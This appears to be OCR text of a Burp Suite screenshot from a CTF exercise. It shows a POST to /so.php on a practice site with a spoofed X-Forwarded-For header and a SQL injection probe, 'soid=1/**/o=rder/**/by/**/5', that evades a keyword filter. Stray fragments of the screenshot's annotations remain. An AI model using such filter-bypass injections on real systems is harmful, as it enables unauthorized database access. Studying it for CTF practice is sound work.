 Go Cancel < > Target: http://cms.nuptzj.cn
3. a
所以
1.
2.
3
payl
1
通过
xlcte
1
2
Request
Raw Params Headers Hex
POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://cms.nuptzj.cn
Connection: close
Referer: http://cms.nuptzj.cn/so.php
Cookie: PHPSESSID=a1d30a47dc71430e8119d4a77acbaaf2
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
soid=1/**/o=rder/**/by/**/5
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 17 Jan 2020 08:27:35 GMT
Content-Type: text/html
Connection: close
Via: 100142
Content-Length: 425
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
:<br />&nbsp;&nbsp;&nbsp;&nbsp;<br /></div>
</center>
</body>
</html>